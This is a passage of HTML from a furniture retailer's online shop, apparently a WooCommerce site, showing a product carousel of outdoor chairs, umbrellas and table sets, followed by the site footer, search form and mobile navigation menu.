			<img width="600" height="446" src="https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-600x446.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-600x446.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-300x223.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-1024x761.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-768x570.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-1536x1141.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-2048x1521.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-1200x891.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-150x111.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://chalenegallery.com/product/umbrella-pr-002/">
					<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-150x100.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="10108" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/umbrella-pr-002/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10108"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="a3a8196b1b" data-product-id="10108" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/umbrella-pr-002/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10108" data-product_sku="" aria-label="Read more about &ldquo;Umbrella PR-002&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/umbrella-pr-002/">Umbrella PR-002</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-12030 status-publish last instock product_cat-new-collection product_cat-outdoor-furniture product_cat-chairs has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="12030">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/ilar/" class="product-image-link">
			<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2025/10/25-600x900.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2025/10/25-600x900.jpeg 600w, https://chalenegallery.com/wp-content/uploads/2025/10/25-200x300.jpeg 200w, https://chalenegallery.com/wp-content/uploads/2025/10/25-682x1024.jpeg 682w, https://chalenegallery.com/wp-content/uploads/2025/10/25-768x1152.jpeg 768w, https://chalenegallery.com/wp-content/uploads/2025/10/25-150x225.jpeg 150w, https://chalenegallery.com/wp-content/uploads/2025/10/25.jpeg 853w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="12030" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/ilar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12030"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="a3a8196b1b" data-product-id="12030" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/ilar/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12030" data-product_sku="" aria-label="Read more about &ldquo;ILAR&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/ilar/">ILAR</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-11043 status-publish first instock product_cat-new-collection product_cat-outdoor-furniture product_cat-chairs has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="11043">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/2580-002-p-1-2/" class="product-image-link">
			<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2024/11/12-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2024/11/12-600x900.jpg 600w, https://chalenegallery.com/wp-content/uploads/2024/11/12-200x300.jpg 200w, https://chalenegallery.com/wp-content/uploads/2024/11/12-683x1024.jpg 683w, https://chalenegallery.com/wp-content/uploads/2024/11/12-768x1152.jpg 768w, https://chalenegallery.com/wp-content/uploads/2024/11/12-1024x1536.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2024/11/12-1200x1800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2024/11/12-150x225.jpg 150w, https://chalenegallery.com/wp-content/uploads/2024/11/12.jpg 1365w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://chalenegallery.com/product/2580-002-p-1-2/">
					<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-600x900.jpg 600w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-200x300.jpg 200w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-683x1024.jpg 683w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-768x1152.jpg 768w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-1024x1536.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-1200x1800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-150x225.jpg 150w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="11043" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/2580-002-p-1-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11043"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="a3a8196b1b" data-product-id="11043" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/2580-002-p-1-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11043" data-product_sku="" aria-label="Read more about &ldquo;2580-002-P-1/2&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/2580-002-p-1-2/">2580-002-P-1/2</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-11055 status-publish last instock product_cat-new-collection product_cat-outdoor-furniture product_cat-chairs has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="11055">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/sku1005/" class="product-image-link">
			<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-white-copy-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-white-copy-600x900.jpg 600w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-white-copy-200x300.jpg 200w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-white-copy-683x1024.jpg 683w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-white-copy-768x1152.jpg 768w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-white-copy-1024x1536.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-white-copy-1365x2048.jpg 1365w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-white-copy-1200x1800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-white-copy-150x225.jpg 150w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-white-copy-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="11055" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/sku1005/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11055"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="a3a8196b1b" data-product-id="11055" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/sku1005/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11055" data-product_sku="" aria-label="Read more about &ldquo;SKU1005&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/sku1005/">SKU1005</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-11867 status-publish first instock product_cat-new-collection product_cat-outdoor-furniture product_cat-chairs has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="11867">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/c-529-2/" class="product-image-link">
			<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2025/06/165-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2025/06/165-600x900.jpg 600w, https://chalenegallery.com/wp-content/uploads/2025/06/165-200x300.jpg 200w, https://chalenegallery.com/wp-content/uploads/2025/06/165-683x1024.jpg 683w, https://chalenegallery.com/wp-content/uploads/2025/06/165-768x1152.jpg 768w, https://chalenegallery.com/wp-content/uploads/2025/06/165-1024x1536.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2025/06/165-1200x1800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2025/06/165-150x225.jpg 150w, https://chalenegallery.com/wp-content/uploads/2025/06/165.jpg 1365w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://chalenegallery.com/product/c-529-2/">
					<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2025/06/162-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2025/06/162-600x900.jpg 600w, https://chalenegallery.com/wp-content/uploads/2025/06/162-200x300.jpg 200w, https://chalenegallery.com/wp-content/uploads/2025/06/162-683x1024.jpg 683w, https://chalenegallery.com/wp-content/uploads/2025/06/162-768x1152.jpg 768w, https://chalenegallery.com/wp-content/uploads/2025/06/162-1024x1536.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2025/06/162-1200x1800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2025/06/162-150x225.jpg 150w, https://chalenegallery.com/wp-content/uploads/2025/06/162.jpg 1365w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="11867" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/c-529-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11867"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="a3a8196b1b" data-product-id="11867" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/c-529-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11867" data-product_sku="" aria-label="Read more about &ldquo;C-529&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/c-529-2/">C-529</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-10112 status-publish last instock product_cat-outdoor-furniture product_cat-tent-umbrella has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="10112">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/umbrella-pr-002-2/" class="product-image-link">
			<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-150x100.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://chalenegallery.com/product/umbrella-pr-002-2/">
					<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-150x100.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="10112" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/umbrella-pr-002-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10112"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="a3a8196b1b" data-product-id="10112" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/umbrella-pr-002-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10112" data-product_sku="" aria-label="Read more about &ldquo;Umbrella PR-002&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/umbrella-pr-002-2/">Umbrella PR-002</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-11422 status-publish first instock product_cat-new-collection product_cat-outdoor-furniture product_cat-benches product_cat-table-set has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="11422">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/8031-p-5/" class="product-image-link">
			<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2024/12/table-white-copy-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2024/12/table-white-copy-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2024/12/table-white-copy-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2024/12/table-white-copy-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2024/12/table-white-copy-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2024/12/table-white-copy-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2024/12/table-white-copy-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2024/12/table-white-copy-150x100.jpg 150w, https://chalenegallery.com/wp-content/uploads/2024/12/table-white-copy.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="11422" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/8031-p-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11422"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="a3a8196b1b" data-product-id="11422" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/8031-p-5/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11422" data-product_sku="" aria-label="Read more about &ldquo;8031-P-5&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/8031-p-5/">8031-P-5</a></h3>
			

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-409 -->
			
					
	</div>

</div>

</div><!-- #product-9783 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="block-21" class="wd-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://chalenegallery.com/wp-content/uploads/2021/10/Logo-1024x444.png" alt="" class="wp-image-7880" width="277" height="119"/></figure>
</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="block-13" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-social-links aligncenter has-small-icon-size items-justified-center items-justified-right is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/ChaleneGallery/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/chalene_gallery/?utm_medium=copy_link" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="block-22" class="wd-widget widget footer-widget  widget_block widget_text">
<p class="has-text-align-left"><strong>Address</strong><br>Batroun highway<br>+961 76 666 101<br>Jounieh Highway<br>+961 78 820 002</p>
</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Copyright 2022 © Chalene Gallery - Developed by <a href="http://www.bluemoonads.com/">Blue Moon</a>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://chalenegallery.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://chalenegallery.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7896 item-level-0" ><a href="https://chalenegallery.com/" class="woodmart-nav-link"><span class="nav-link-text">Home Page</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8698 item-level-0" ><a href="https://chalenegallery.com/product-category/new-collection/" class="woodmart-nav-link"><span class="nav-link-text">New Collection</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-405 item-level-0" ><a href="https://chalenegallery.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7955 item-level-1" ><a href="https://chalenegallery.com/product-category/bedroom/" class="woodmart-nav-link"><i class="fa fa-bed"></i>Bedroom</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8763 item-level-2" ><a href="https://chalenegallery.com/product-category/bedroom/kids-bedrooms/" class="woodmart-nav-link">Kids &amp; Single Bedrooms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8764 item-level-2" ><a href="https://chalenegallery.com/product-category/bedroom/master-bedrooms/" class="woodmart-nav-link">Master Bedrooms</a></li>
	</ul>
</li>
